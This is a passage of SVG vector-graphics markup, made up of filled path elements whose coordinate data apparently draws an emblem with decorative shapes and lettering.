-24,2 -35,2 -60,8 -1,-2 73,-10 56,-6 -22,0 -48,4 -70,9 7,-2 82,-11 78,-7 -13,0 -67,4 -71,7 0,0 22,-3 34,-5 -71,11 -111,20 -45,11 -23,4 -54,7 -79,13l0 0c12,-2 32,-6 43,-8l-39 8 6 -2 31 -4 -26 4c6,0 13,-2 23,-2 31,-4 63,-7 80,-11 142,-15 286,-13 429,-7l1 0z"/>
   <path class="fil0" d="M1734 2230c0,0 8,1 -4,1 -37,2 -65,2 -100,4l-2 0c-28,2 -58,2 -86,4l-163 7c2,0 2,2 -3,2 -23,2 -53,2 -84,2l-15 0c-4,0 -4,0 -4,2 -15,0 -28,0 -39,0 -79,0 -159,2 -239,2l-62 2c-9,35 34,9 47,17l127 -2c37,0 74,-2 110,-2 50,0 118,0 168,0 -8,-4 118,-4 91,-8 36,0 86,0 88,-2 10,-1 36,-5 125,-7 36,0 90,2 101,0 21,0 -45,-2 -26,-2 -261,-2 -513,0 -779,0 -11,0 -30,0 -56,0 8,56 53,15 84,28 73,0 161,0 252,-2 183,-2 374,-17 452,-17l13 -1c86,-2 189,-4 260,-2 32,0 65,3 99,3 -15,-1 -30,-3 -41,-5 33,4 67,5 80,7 71,8 30,0 4,-5 -21,-2 7,-2 -24,-6 22,2 33,2 56,8 3,-2 -69,-10 -53,-8 21,0 45,4 68,8 -8,-4 -77,-12 -75,-12 13,0 63,10 69,10 0,0 -22,-4 -34,-6 69,11 109,15 45,4 23,4 52,9 77,13l0 0c-13,-2 -32,-6 -43,-8l39 6 -6 -2 -29 -5 26 5c-8,-2 -15,-4 -23,-5 -31,-6 -61,-13 -78,-15 -136,-17 -277,-17 -413,-13l0 0z"/>
   <path class="fil0" d="M1732 2082c0,0 8,0 -3,0 -36,2 -64,2 -99,2l-4 2c-28,0 -56,0 -86,0l-161 5c2,0 2,0 -3,0 -23,2 -53,2 -86,2l-13 0c-4,0 -6,0 -6,0 -15,0 -26,0 -39,0 -79,2 -157,2 -239,4l-60 0c-7,26 34,7 49,13l127 -2c35,0 72,-2 108,-2 52,0 118,0 170,0 -10,-2 116,-3 91,-5 34,0 84,0 86,0 10,-2 36,-6 125,-6 36,-2 90,0 101,0 21,-2 -45,-2 -26,-2 -261,-2 -513,0 -777,0 -11,0 -32,0 -56,0 4,41 51,11 82,21 71,0 161,0 252,0 182,-2 372,-10 450,-11l14 0c85,-2 188,-2 259,-2 34,0 67,2 101,2 -17,-2 -30,-2 -43,-4 34,2 67,4 80,4 73,5 32,0 4,-4 -19,-2 7,-2 -24,-4 24,2 35,2 58,4 1,-2 -71,-4 -55,-4 23,0 47,2 70,4 -10,-2 -79,-6 -75,-6 11,0 63,4 67,4 0,0 -22,-2 -34,-2 70,6 109,8 45,0 23,2 54,6 77,8l0 0c-11,0 -32,-4 -43,-4l41 4 -7 -2 -30 -2 26 2c-8,-2 -15,-2 -23,-4 -31,-4 -61,-7 -78,-9 -136,-8 -275,-8 -413,-6l0 0z"/>
   <path class="fil0" d="M1519 275c0,0 0,1 -1,0 0,-4 1,-6 1,-10l-1 0 1 -9 -1 -15 0 0 -2 -8 0 -1 0 0 0 -4c-6,-6 -8,-54 -23,-26l11 0c0,3 23,0 14,-12 -2,2 -12,-5 -12,0 -2,0 -7,-7 -7,-7 -4,-2 -8,-2 -11,-11 0,-2 0,-8 -2,-10 0,0 0,6 -2,4l4 19c13,22 13,13 15,19 13,-10 11,-10 9,-21 -2,0 -4,0 -6,-2l-9 -2 -2 0c15,38 -5,15 -4,19 2,-8 -15,13 -9,6 4,-2 11,57 9,71l0 0c0,7 0,16 0,24l2 9 2 -4c0,2 0,6 0,8 2,5 4,2 6,0 2,-2 2,2 3,-2l0 6c0,0 0,-6 2,-6l-2 7c2,0 2,-7 4,-7 0,2 -4,6 -2,7 0,0 0,-1 2,-3 -2,7 0,11 2,5l0 6 0 0 0 -4 0 4 0 0 2 -2 -2 2 2 -2c2,-4 4,-6 4,-7 3,-13 3,-27 3,-41l0 0z"/>
   <path class="fil0" d="M1314 872c9,52 0,125 17,176 5,5 -8,20 -4,28 32,29 191,16 235,20 49,4 142,24 185,8 54,-19 41,-56 41,-107 4,-26 23,-78 13,-104 -18,-45 -44,-27 -115,-30 -88,-4 -292,-47 -376,0l4 9z"/>
   <path class="fil0" d="M1394 1836c-48,0 -91,0 -136,0 -24,0 -49,0 -73,0 -13,0 -33,9 -48,9 -19,-4 -34,-24 -43,-24 -54,-13 -112,-13 -170,-13 -69,0 -73,9 -97,-49 -30,-84 18,-136 -88,-151 -54,-10 -136,0 -189,5 -87,10 -93,68 -160,92 -69,30 -144,0 -217,15 -45,9 -110,18 -101,73 191,-6 415,-49 603,-25 69,10 88,19 112,92 15,39 -15,48 19,73 21,9 60,-19 84,-10 58,30 15,204 9,273 -1,63 -95,49 -97,116 88,158 107,218 129,278 28,-45 11,-146 17,-205 0,-64 0,-68 -6,-126 0,-35 12,-48 12,-72 3,-40 -12,-69 -12,-103 -3,-97 30,-64 112,-39 142,30 312,9 452,9 107,0 215,0 322,0 57,0 112,-4 169,0 40,6 165,0 200,21 62,39 25,184 39,252 4,24 23,43 23,63 0,19 35,116 39,189 6,-82 -26,-193 52,-226 83,-34 13,-118 -41,-191 -69,-95 -102,-224 58,-244 73,-10 131,30 146,-49 9,-43 -24,-97 -10,-145 19,-68 77,-62 150,-68 30,0 157,10 117,-39 -20,-19 -278,-33 -311,-4 -58,49 0,165 -83,204 -82,43 -214,-34 -291,4 -54,24 -185,11 -252,5 -15,92 -181,92 -269,97 -61,6 -185,25 -173,-67l3 -20 0 0z"/>
   <path class="fil0" d="M2722 1610c75,-8 26,72 52,102 34,36 54,23 103,30 103,6 155,-30 172,123 17,169 17,422 -4,422 -17,-80 -34,-276 -39,-364 -6,-123 0,-102 -92,-130 -58,-15 -97,-51 -155,-30 0,-36 0,-101 -17,-138l-20 -15 0 0z"/>
   <path class="fil0" d="M322 1768c-59,-22 -97,13 -156,28 -92,30 -129,8 -135,131 -5,88 6,168 6,248 0,277 -62,49 -26,-306 15,-153 192,-160 192,-123 39,0 119,-15 119,22z"/>
   <path class="fil0" d="M989 1262c0,17 8,17 9,32 17,4 8,15 28,15 42,0 114,-13 148,-13 60,-2 121,-4 183,-6 80,-2 161,-7 243,-7 65,0 132,13 199,15 64,2 131,0 193,0 32,0 131,4 140,-13 2,-4 -34,-32 -34,-36 0,-15 -33,-9 -46,-9 -45,2 -88,4 -131,4 -114,2 -226,0 -340,-2 -189,-2 -370,13 -558,15l-34 5 0 0z"/>
   <path class="fil0" d="M1303 1171c0,17 4,35 5,50 8,4 4,15 13,15 19,0 55,-13 71,-13 30,-2 60,-4 90,-5 41,-2 80,-8 120,-8 31,0 65,11 97,15 31,2 65,0 95,0 15,0 63,4 69,-13 0,-4 -17,-32 -17,-36 0,-15 -17,-9 -22,-9 -23,2 -43,4 -66,4 -56,2 -110,-2 -166,-2 -91,-2 -181,13 -272,15l-17 -13 0 0z"/>
   <path class="fil0" d="M1025 1178c16,0 33,0 48,0 4,2 15,2 15,4 0,4 -13,13 -13,17 -2,5 15,13 13,20 -2,10 37,28 37,38 0,7 -16,3 -15,11 2,7 10,15 10,22 0,4 -39,15 -56,15 -2,0 -21,-3 -24,-3 -15,0 -8,-6 -8,-8 2,-4 -7,-7 -7,-11 1,-13 -2,-26 -2,-39 -2,-21 2,-21 3,-41l-1 -25 0 0z"/>
   <path class="fil0" d="M2111 1167c-16,0 -33,0 -48,0 -2,4 -13,2 -13,4 -2,5 11,15 11,18 2,8 -13,15 -11,23 2,9 -40,30 -40,39 0,9 19,6 17,15 -3,8 -11,15 -11,22 0,4 39,17 56,17 4,0 23,-3 24,-3 15,0 8,-6 8,-8 0,-6 7,-9 7,-15 0,-13 2,-26 4,-41 2,-22 -4,-20 -4,-45l0 -26 0 0z"/>
  </g>
  <g id="_662732000">
   <path class="fil0" d="M3404 659c0,-13 0,-20 -2,-26 -2,-6 -6,-9 -10,-11 -3,-4 -7,-6 -15,-8 0,0 0,0 0,0 -3,0 -5,0 -7,-1 0,0 0,-2 0,-4 0,-2 0,-4 2,-4 0,-2 2,-2 5,-2 2,0 6,0 15,2 10,0 17,0 25,0 13,0 26,0 39,-2 2,0 4,0 4,0 1,0 3,0 3,2 2,0 2,2 2,2 0,4 0,4 -2,6 -2,1 -3,1 -7,1 0,2 -2,2 -2,2 -6,2 -8,4 -9,6 -4,2 -6,7 -6,11 -2,6 -2,15 -2,26l0 103c0,28 0,48 2,62 4,11 7,20 11,29 8,12 17,19 30,25 13,5 26,9 43,9 17,0 32,-2 43,-7 13,-6 22,-14 32,-25 5,-7 11,-18 13,-30 2,-11 3,-31 3,-59l0 -6 0 -101c0,-11 0,-20 -1,-26 -2,-4 -6,-9 -12,-13 -1,0 -3,-2 -5,-2 -4,-2 -6,-2 -10,-4 -3,0 -7,0 -7,-1 -2,0 -2,-2 -2,-4 0,-2 0,-4 2,-4 0,-2 4,-2 6,-2 3,0 9,0 16,2 8,0 13,0 19,0 9,0 19,0 30,-2 2,0 4,0 6,0 1,0 3,0 3,2 2,0 2,2 2,2 0,2 -2,4 -2,6 -2,1 -3,1 -7,3 -4,2 -6,2 -8,4 0,0 -2,2 -3,2 -4,4 -6,7 -6,13 -2,4 -2,13 -2,24l0 94c0,35 -2,59 -5,74 -4,15 -10,28 -19,38 -9,13 -23,24 -37,29 -15,8 -34,12 -53,12 -20,0 -37,-4 -52,-10 -15,-5 -28,-13 -37,-24 -10,-11 -17,-22 -21,-37 -4,-15 -6,-38 -6,-69l0 -107 1 0z"/>
   <path class="fil0" d="M3717 829l4 -110c0,-4 0,-6 0,-9 0,-2 0,-8 0,-13 0,-19 0,-34 -4,-45 -2,-10 -7,-19 -13,-25 -5,-5 -11,-9 -19,-11 -9,-2 -13,-5 -13,-7 0,-2 2,-4 2,-4 2,-2 4,-2 6,-2 2,0 4,0 7,0 6,0 10,0 12,0l11 0c3,0 7,2 9,2 2,0 2,2 4,4l201 226c2,2 2,2 4,3 0,0 0,0 0,0 2,0 2,0 2,-1 0,-2 0,-4 0,-6l0 -144c0,-20 -2,-37 -4,-45 -2,-9 -5,-16 -11,-20 -5,-2 -11,-4 -19,-6 -7,-2 -11,-5 -11,-7 0,-2 0,-4 0,-4 2,-2 2,-2 4,-2 2,0 6,0 13,2 8,0 15,2 21,2 9,0 16,-2 26,-2 9,-2 15,-2 15,-2 3,0 5,0 7,2 0,0 2,2 2,4 0,2 -2,2 -2,3 0,0 -2,2 -5,2l0 0c-4,2 -6,4 -8,4 -4,4 -7,9 -9,17 -2,6 -2,15 -2,24l0 232c0,3 -2,7 -2,9 0,2 -2,2 -4,2 0,0 -2,0 -3,-2 0,0 -2,-2 -4,-4l-189 -214c-2,0 -2,-2 -3,-2 0,0 -2,-2 -2,-2 0,0 0,2 -2,2 0,0 0,2 0,3l-4 148c0,4 0,6 0,9 0,4 0,8 0,10 0,11 0,18 4,24 2,4 5,9 13,11 2,2 5,4 11,4l0 0c4,0 6,0 8,2 0,0 1,2 1,3 0,2 -1,4 -1,4 -2,0 -4,2 -10,2 -2,0 -7,-2 -19,-2 -11,0 -20,0 -28,0 -5,0 -11,0 -16,0 -6,0 -10,2 -10,2 -2,0 -3,-2 -3,-2 -2,0 -2,-2 -2,-4 0,-1 2,-5 7,-7l0 0c2,0 2,0 2,0 4,-2 8,-2 9,-4 12,-7 17,-24 17,-52 0,-2 0,-2 0,-2l0 0z"/>
   <path class="fil0" d="M4044 842l0 -183c0,-13 -2,-20 -4,-26 -2,-4 -5,-9 -9,-11 -4,-4 -9,-6 -15,-8 0,0 0,0 0,0 -4,0 -7,0 -7,-1 -2,0 -2,-2 -2,-4 0,-2 0,-4 2,-6 0,0 3,0 5,0 2,0 8,0 17,0 9,2 17,2 26,2 15,0 28,0 43,-2 2,0 4,0 4,0 2,0 3,0 5,2 0,0 2,2 2,4 0,2 -2,2 -2,4 -2,0 -5,1 -9,3 -4,0 -6,2 -7,2 -4,2 -6,4 -6,4 -4,4 -8,7 -9,11 0,6 -2,13 -2,26l0 183c0,11 2,21 3,26 2,6 6,10 10,13 4,4 9,6 15,6 0,0 2,0 2,0 3,2 5,2 7,4 0,0 2,2 2,3 0,2 -2,4 -2,4 -2,2 -4,2 -7,2 -4,0 -12,0 -23,-2 -9,0 -17,0 -24,0 -11,0 -24,0 -39,2 -2,0 -4,0 -4,0 -2,0 -4,0 -6,-2 -1,0 -1,-2 -1,-4 0,-3 3,-5 7,-7 2,0 2,0 2,0 2,-2 5,-2 7,-4 2,-2 4,-3 6,-3 6,-4 7,-10 9,-14 2,-5 4,-13 4,-24l0 0z"/>
   <path class="fil0" d="M4270 900l-105 -254c-2,-7 -5,-13 -9,-19 -4,-3 -7,-7 -11,-9 -2,-2 -4,-4 -10,-4 0,0 0,0 0,0l0 0c-3,0 -5,-1 -5,-5 0,-2 0,-4 2,-4 0,-2 2,-2 3,-2 2,0 4,0 6,0 11,2 22,2 32,2 7,0 13,0 20,0 8,-2 12,-2 12,-2 1,0 3,0 5,2 2,0 2,2 2,4 0,0 -4,4 -9,5 -6,4 -8,8 -8,15 0,2 0,6 2,10 0,3 2,9 6,15l78 186c0,4 2,4 2,6 2,2 4,2 4,2 2,0 2,0 3,-2 0,-2 2,-4 2,-6l62 -149c6,-15 11,-26 13,-37 4,-12 6,-19 6,-27 0,-1 -2,-3 -4,-7 -2,-2 -6,-4 -9,-4 0,-2 -2,-2 -2,-2 0,0 -2,0 -2,0 0,0 0,0 -2,0 -6,-1 -8,-3 -8,-5 0,-2 0,-4 0,-6 2,0 4,0 8,0 2,0 6,0 11,0 0,0 0,0 0,2 2,0 4,0 6,0 7,0 13,0 17,0 5,0 11,0 18,-2 2,0 4,0 4,0 0,0 2,0 2,0 0,0 0,0 2,0 2,0 3,0 3,2 2,0 2,2 2,4 0,0 0,2 -2,4 0,0 -1,1 -3,1 -2,0 -2,2 -2,2 -2,2 -4,2 -6,4 -4,4 -11,19 -22,43 -2,4 -2,6 -4,7l-95 230c-2,2 -2,4 -4,4 -2,2 -2,2 -4,2 -1,0 -3,0 -3,-2 -2,0 -2,-2 -4,-4l0 0z"/>
   <path class="fil0" d="M4473 842l0 -183c0,-11 -1,-20 -3,-26 -2,-4 -4,-9 -10,-13 -1,0 -3,-2 -5,-2 -2,-2 -6,-2 -10,-4 -3,0 -5,0 -5,-1 -2,0 -2,-2 -2,-4 0,-2 0,-4 2,-4 0,-2 2,-2 5,-2 0,0 2,0 6,0 22,2 47,2 73,2 30,0 60,0 91,-4 6,0 8,0 10,0 3,0 5,0 7,2 0,2 0,4 0,8l0 2c0,0 0,0 0,0 0,1 0,1 0,3l-2 34c-2,4 -2,5 -2,7 -1,0 -1,2 -3,2 -2,0 -4,0 -4,-2 -2,-2 -2,-3 -2,-5 0,0 0,-2 0,-2 0,-2 0,-2 0,-4 0,-9 -4,-17 -11,-20 -8,-6 -21,-8 -39,-8l-30 0c-15,0 -23,2 -26,4 -4,4 -6,7 -6,13l0 88c0,7 0,11 2,13 2,2 6,3 11,3l36 0c13,0 22,-1 28,-3 5,-2 9,-6 13,-11 2,-2 3,-6 5,-12 2,-5 4,-7 6,-7 2,0 4,0 4,2 2,2 2,3 2,7 0,0 0,6 -2,13 0,10 0,17 0,26 0,8 0,15 2,25 0,2 0,3 0,3 0,4 0,6 -2,8 -2,2 -2,2 -4,2 -4,0 -6,-4 -8,-10 0,-5 0,-9 -1,-11 -2,-5 -6,-9 -12,-13 -7,-2 -16,-4 -30,-4l-39 0c-5,0 -7,2 -9,4 -2,2 -2,6 -2,11l0 86c0,10 2,17 6,21 5,4 15,5 28,5 16,0 33,-1 48,-5 15,-4 28,-8 38,-15 5,-4 11,-8 16,-15 4,-6 8,-8 10,-8 0,0 2,0 2,2 1,0 1,2 1,4 0,6 -1,9 -3,17 -4,5 -6,11 -10,17 -7,7 -13,13 -20,16 -8,4 -15,6 -26,6 -2,0 -11,-2 -28,-2 -17,0 -32,-2 -45,-2 -26,0 -49,2 -69,4 -4,0 -6,0 -8,0 0,0 -2,0 -2,-2 -1,-2 -1,-2 -1,-4 0,-1 0,-3 1,-3 0,-2 2,-4 6,-4 0,0 2,-2 2,-2 4,-2 7,-4 11,-5 4,-4 6,-10 8,-14 0,-5 1,-13 1,-24l0 0z"/>
   <path class="fil0" d="M4746 633l0 103c0,3 0,5 4,7 2,2 9,2 18,2l4 0c28,0 47,-6 58,-15 11,-9 19,-24 19,-45 0,-20 -8,-37 -23,-50 -13,-11 -33,-17 -58,-17 -9,0 -14,0 -18,2 -4,4 -4,7 -4,13l0 0zm-34 209l0 -183c0,-13 0,-20 -1,-26 -2,-4 -6,-9 -10,-13 -2,0 -3,-2 -7,-2 -2,-2 -4,-2 -8,-4 -3,0 -5,0 -7,-1 0,0 -2,-2 -2,-4 0,-2 2,-4 2,-4 2,-2 4,-2 5,-2 2,0 8,0 17,2 10,0 17,0 25,0 3,0 13,0 26,0 15,-2 28,-2 37,-2 30,0 50,6 67,19 15,13 25,30 25,52 0,17 -6,30 -15,43 -10,13 -23,22 -40,30l49 75c2,2 4,3 6,7 20,32 35,49 46,54 2,2 6,4 11,4 4,2 8,4 8,6 0,1 -2,3 -6,5 -2,2 -9,2 -18,2 -13,0 -25,-4 -36,-11 -9,-8 -20,-21 -35,-43l-43 -69c-6,-8 -10,-11 -15,-15 -4,-2 -13,-4 -26,-4 -10,0 -15,2 -17,4 -4,2 -4,5 -4,11l0 69c0,11 0,21 2,26 4,6 7,10 11,13 4,4 9,6 17,6 0,0 2,0 2,0 4,2 5,2 7,4 2,0 2,2 2,3 0,2 0,4 -2,4 0,2 -2,2 -5,2 -2,0 -8,0 -19,-2 -11,0 -21,0 -28,0 -15,0 -30,0 -43,2 -4,0 -4,0 -6,0 -1,0 -3,0 -3,-2 -2,0 -2,-2 -2,-4 0,-3 2,-5 7,-7l2 0c2,-2 6,-2 8,-4 2,-2 3,-3 5,-3 4,-4 8,-10 10,-14 1,-3 1,-13 1,-24l0 0z"/>
   <path class="fil0" d="M4961 874l-10 -47c0,-2 0,-2 0,-3 0,0 -1,-2 -1,-4 0,-2 1,-4 1,-6 2,0 2,-2 4,-2 4,0 6,6 10,13 3,8 5,15 7,21 8,13 17,22 30,30 13,9 28,13 45,13 20,0 37,-8 50,-19 13,-11 19,-26 19,-46 0,-15 -4,-28 -13,-38 -10,-9 -28,-17 -56,-26 -34,-9 -56,-21 -67,-34 -14,-11 -21,-28 -21,-50 0,-22 9,-41 26,-56 17,-15 39,-21 67,-21 15,0 32,2 49,10 5,2 7,4 9,4 2,0 4,-2 8,-4 2,0 3,-2 3,-2 0,0 2,0 2,2 0,2 0,2 2,4l6 52c0,0 0,2 0,2 0,0 0,2 0,3 0,2 0,4 -2,4 0,2 -2,2 -4,2 -2,0 -5,-4 -7,-9 -2,-8 -6,-12 -8,-17 -9,-13 -18,-23 -28,-30 -11,-6 -24,-9 -37,-9 -19,0 -34,5 -45,15 -13,11 -19,22 -19,37 0,15 4,24 12,32 7,7 24,16 50,24 22,7 37,13 47,17 9,3 16,9 22,13 9,9 15,18 21,30 3,9 5,22 5,35 0,28 -9,49 -28,66 -18,14 -43,24 -74,24 -21,0 -38,-4 -53,-10 -13,-5 -20,-11 -22,-20l0 0z"/>
   <path class="fil0" d="M5211 842l0 -183c0,-13 -2,-20 -4,-26 -2,-4 -3,-9 -9,-11 -4,-4 -7,-6 -15,-8 0,0 0,0 0,0 -4,0 -6,0 -7,-1 -2,0 -2,-2 -2,-4 0,-2 0,-4 2,-6 1,0 3,0 7,0 0,0 6,0 15,0 9,2 19,2 26,2 15,0 30,0 43,-2 2,0 4,0 4,0 2,0 4,0 5,2 0,0 2,2 2,4 0,2 -2,2 -2,4 -1,0 -3,1 -9,3 -4,0 -6,2 -7,2 -2,2 -4,4 -6,4 -4,4 -6,7 -7,11 -2,6 -2,13 -2,26l0 183c0,11 0,21 2,26 1,6 5,10 11,13 2,4 7,6 13,6 2,0 2,0 2,0 3,2 5,2 7,4 2,0 2,2 2,3 0,2 0,4 -2,4 -2,2 -4,2 -7,2 -4,0 -12,0 -21,-2 -11,0 -19,0 -24,0 -13,0 -26,0 -39,2 -4,0 -6,0 -6,0 -2,0 -4,0 -6,-2 0,0 -1,-2 -1,-4 0,-3 3,-5 9,-7 0,0 0,0 0,0 4,-2 6,-2 7,-4 4,-2 6,-3 8,-3 4,-4 5,-10 7,-14 2,-5 4,-13 4,-24l0 0z"/>
   <path class="fil0" d="M5377 853c0,4 0,8 0,12 2,1 2,3 4,5 6,4 15,8 26,10 11,3 24,3 37,3 38,0 68,-9 88,-31 21,-21 30,-51 30,-90 0,-45 -13,-80 -39,-108 -26,-27 -62,-40 -105,-40 -16,0 -28,2 -33,6 -6,4 -8,11 -8,22l0 211 0 0zm-33 -3l0 -198c0,-11 0,-19 -2,-23 -4,-3 -6,-7 -11,-11 -4,-2 -8,-2 -12,-4 -2,0 -2,0 -2,0 -3,-1 -5,-1 -7,-1 0,-2 -2,-2 -2,-4 0,-2 2,-4 4,-4 2,-2 4,-2 5,-2 0,0 6,0 15,0 10,2 19,2 27,2 7,0 18,0 35,-2 15,0 28,0 37,0 51,0 90,13 120,38 28,26 43,61 43,106 0,45 -15,82 -45,110 -30,28 -69,41 -118,41 -13,0 -28,0 -44,0 -17,-2 -25,-2 -28,-2 -8,0 -17,0 -25,2 -9,2 -13,4 -13,4 -2,0 -4,-2 -5,-2 -2,-2 -2,-4 -2,-4 0,-2 0,-3 2,-5 1,-2 3,-2 7,-4 0,0 2,0 2,0 6,-2 7,-4 9,-6 4,-1 6,-5 8,-11 2,-4 2,-11 2,-20l0 0z"/>
   <path class="fil0" d="M5719 769l80 0c2,0 4,0 6,-2 2,0 2,-1 2,-1 0,-2 0,-4 -2,-8l0 0 -38 -99c-1,-2 -1,-2 -3,-4 0,-1 -2,-1 -2,-1 -2,0 -2,0 -4,1 0,0 -2,2 -2,4l-45 97c-1,2 -1,4 -1,4 -2,2 -2,2 -2,4 0,2 2,3 3,3 2,2 4,2 8,2l0 0zm-69 83l118 -251c0,-3 1,-3 1,-5 2,0 2,0 4,0 2,0 4,2 6,5 0,0 0,0 0,0l95 245c6,11 9,20 15,26 4,6 9,11 15,13 2,2 5,2 11,2 6,2 7,4 7,7 0,2 0,2 0,4 -1,0 -1,0 -3,0 -2,0 -8,0 -17,0 -11,-2 -22,-2 -32,-2 -11,0 -22,2 -33,2 -4,2 -6,2 -6,2 -2,0 -4,-2 -4,-2 -2,-2 -2,-2 -2,-4 0,-3 2,-5 8,-7 2,0 2,0 2,0 5,-2 9,-4 11,-6 2,-3 4,-5 4,-9 0,-2 0,-4 -2,-7 0,-2 -2,-6 -4,-10l-20 -56c-2,-5 -6,-9 -8,-11 -2,-2 -6,-2 -11,-2l-95 0c-4,0 -8,0 -10,2 -3,2 -5,8 -9,13l-21 45c-1,6 -3,9 -5,13 0,4 0,6 0,9 0,4 0,8 4,10 1,3 5,7 11,9 2,0 3,0 7,2 6,0 8,2 8,5 0,2 0,2 -2,4 0,0 -2,0 -6,0 0,0 -7,0 -17,0 -11,-2 -20,-2 -29,-2 -6,0 -10,0 -15,2 -6,0 -8,0 -10,0 -2,0 -2,0 -3,0 0,-2 -2,-4 -2,-5 0,-2 3,-4 7,-6l0 0c2,0 2,0 2,0 4,-2 7,-4 7,-4 4,-3 8,-7 12,-11 3,-6 7,-13 11,-20l0 0z"/>
   <path class="fil0" d="M6007 853c0,4 0,8 1,12 0,1 2,3 2,5 6,4 15,8 26,10 12,3 25,3 38,3 37,0 67,-9 88,-31 20,-21 29,-51 29,-90 0,-45 -13,-80 -39,-108 -26,-27 -61,-40 -104,-40 -17,0 -28,2 -34,6 -6,4 -7,11 -7,22l0 211 0 0zm-34 -3l0 -198c0,-11 0,-19 -2,-23 -2,-3 -6,-7 -11,-11 -2,-2 -8,-2 -11,-4 -2,0 -2,0 -2,0 -4,-1 -6,-1 -8,-1 0,-2 -2,-2 -2,-4 0,-2 2,-4 4,-4 2,-2 4,-2 6,-2 0,0 5,0 15,0 9,2 18,2 26,2 7,0 19,0 35,-2 17,0 28,0 38,0 50,0 89,13 119,38 28,26 43,61 43,106 0,45 -15,82 -45,110 -28,28 -69,41 -117,41 -13,0 -28,0 -45,0 -15,-2 -24,-2 -28,-2 -8,0 -17,0 -24,2 -10,2 -13,4 -13,4 -2,0 -4,-2 -6,-2 -2,-2 -2,-4 -2,-4 0,-2 0,-3 2,-5 2,-2 4,-2 7,-4 2,0 2,0 4,0 4,-2 6,-4 8,-6 3,-1 5,-5 7,-11 2,-4 2,-11 2,-20l0 0z"/>
   <path class="fil0" d="M6283 842l0 -183c0,-11 0,-20 -2,-26 -2,-4 -6,-9 -9,-13 -2,0 -6,-2 -8,-2 -2,-2 -5,-2 -7,-4 -4,0 -8,0 -8,-1 -2,0 -2,-2 -2,-4 0,-2 0,-4 2,-4 0,-2 4,-2 6,-2 2,0 4,0 5,0 23,2 47,2 73,2 30,0 60,0 92,-4 5,0 9,0 9,0 4,0 6,0 8,2 0,2 1,4 1,8l0 2c0,0 0,0 -1,0 0,1 0,1 0,3l-2 34c0,4 -2,5 -2,7 0,0 -2,2 -4,2 -2,0 -4,0 -4,-2 -1,-2 -1,-3 -1,-5 0,0 0,-2 0,-2 0,-2 0,-2 0,-4 0,-9 -4,-17 -12,-20 -7,-6 -20,-8 -39,-8l-30 0c-13,0 -22,2 -26,4 -4,4 -6,7 -6,13l0 88c0,7 0,11 2,13 2,2 6,3 12,3l35 0c13,0 22,-1 28,-3 6,-2 11,-6 13,-11 2,-2 4,-6 6,-12 2,-5 3,-7 5,-7 2,0 4,0 4,2 2,2 2,3 2,7 0,0 0,6 0,13 -2,10 -2,17 -2,26 0,8 0,15 2,25 0,2 0,3 0,3 0,4 0,6 -2,8 0,2 -2,2 -4,2 -3,0 -5,-4 -5,-10 -2,-5 -2,-9 -4,-11 -2,-5 -6,-9 -11,-13 -6,-2 -15,-4 -28,-4l-41 0c-4,0 -8,2 -10,4 -2,2 -2,6 -2,11l0 86c0,10 2,17 6,21 6,4 15,5 28,5 17,0 34,-1 49,-5 16,-4 28,-8 39,-15 5,-4 9,-8 15,-15 4,-6 7,-8 9,-8 2,0 2,0 4,2 0,0 0,2 0,4 0,6 -2,9 -4,17 -2,5 -5,11 -9,17 -8,7 -13,13 -21,16 -5,4 -15,6 -26,6 -2,0 -11,-2 -28,-2 -17,0 -32,-2 -45,-2 -24,0 -48,2 -69,4 -4,0 -5,0 -5,0 -2,0 -2,0 -4,-2 0,-2 -2,-2 -2,-4 0,-1 2,-3 2,-3 2,-2 4,-4 5,-4 2,0 2,-2 2,-2 6,-2 10,-4 12,-5 3,-4 5,-10 7,-14 2,-5 2,-13 2,-24l0 0z"/>
   <path class="fil0" d="M3756 1438c-24,17 -50,30 -78,39 -28,9 -60,13 -95,13 -69,0 -123,-20 -165,-61 -39,-43 -59,-99 -59,-170 0,-38 5,-71 17,-101 11,-32 29,-58 52,-82 18,-21 43,-38 69,-47 26,-11 56,-17 90,-17 20,0 39,2 57,6 17,3 36,11 53,18 9,4 16,10 28,15 9,8 16,12 18,12 2,0 6,-2 8,-4 4,-2 7,-4 7,-4 2,0 4,2 6,4 0,2 2,5 2,11l5 67c0,2 2,4 2,6 0,2 0,5 0,7 0,6 -2,8 -2,10 -2,1 -3,1 -5,1 -6,0 -11,-5 -17,-18 -4,-10 -8,-17 -9,-23 -19,-28 -41,-50 -68,-67 -26,-15 -54,-22 -86,-22 -50,0 -91,18 -125,54 -31,37 -46,86 -46,146 0,69 17,127 50,170 34,44 77,67 129,67 24,0 47,-6 69,-15 24,-10 45,-23 62,-39 7,-8 16,-17 24,-30 7,-13 13,-21 17,-21 2,0 3,2 3,4 2,2 2,4 2,5 0,2 0,2 0,4 0,4 -2,6 -2,8l-13 54 0 0z"/>
   <path class="fil0" d="M3966 1279l125 0c5,0 7,-2 9,-2 4,-2 4,-3 4,-5 0,-2 0,-4 -2,-10l-2 -2 -60 -153c0,-3 -2,-5 -3,-5 0,-2 -2,-4 -4,-4 -2,0 -4,2 -4,2 -2,2 -4,4 -6,5l-70 154c0,1 -2,3 -2,5 -2,2 -2,4 -2,6 0,4 2,5 3,7 4,0 8,2 14,2zm-109 127l183 -390c2,-4 4,-8 6,-8 2,-2 4,-2 5,-2 2,0 6,4 8,10 0,0 0,0 2,2l149 381c8,18 15,33 21,43 7,9 15,15 24,18 4,2 9,4 17,4 9,2 15,6 15,11 0,2 -2,4 -4,6 0,0 -2,2 -6,2 0,0 -9,-2 -26,-2 -17,-2 -33,-2 -50,-2 -17,0 -34,0 -52,4 -4,0 -8,0 -10,0 -2,0 -4,0 -4,-2 -1,-2 -3,-4 -3,-6 0,-5 3,-7 11,-11 2,0 4,0 4,0 9,-4 15,-7 18,-11 2,-4 4,-8 4,-13 0,-4 0,-6 -2,-11 0,-4 -2,-8 -4,-14l-35 -89c-2,-8 -6,-13 -9,-17 -6,-2 -12,-4 -19,-4l-148 0c-7,0 -13,2 -16,4 -4,4 -10,9 -13,21l-34 70c-4,8 -6,14 -7,19 -2,6 -2,10 -2,15 0,6 2,11 5,17 6,4 11,7 19,11 4,2 7,2 11,4 9,0 13,4 13,9 0,2 -2,4 -2,6 -2,0 -5,2 -9,2 -2,0 -11,-2 -28,-2 -17,-2 -34,-2 -47,-2 -7,0 -15,0 -22,2 -9,0 -13,2 -15,2 -2,0 -4,-2 -6,-4 -2,-2 -2,-4 -2,-6 0,-3 4,-5 12,-9l0 0c0,0 2,0 2,-2 5,-2 11,-4 13,-5 5,-4 11,-10 16,-17 6,-8 12,-19 17,-34l0 0z"/>
